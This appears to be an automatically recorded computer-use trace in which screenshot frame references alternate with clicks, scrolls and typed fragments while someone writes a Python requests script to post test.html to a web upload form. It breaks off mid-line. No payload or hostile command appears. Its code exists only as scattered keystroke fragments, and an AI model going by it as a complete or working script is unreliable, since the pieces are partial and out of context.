
key(Return)

click(254, 381)

double_click(428, 262)

scroll(down, 3)

- Check the upload form's file input name in the page source
click(384, 270)

scroll(down, 3)

double_click(506, 194)

- Set filename to test.html and make files send (filename, filehandle), closing the brace
text(index.)

double_click(202, 259)

text(filename, ,)

text(filehandle))

text(})

mouse_move(473, 207)

- Select the form's name="file" attribute in the page source before starting data = { }
double_click(615, 130)

- Add "submit" to data, post r = s.post(url, files=files, data=data), print r.text and run it
text("submit":"Upload)

key(BackSpace)

click(92, 343)

text(s.)

text(post(url))

text(,)
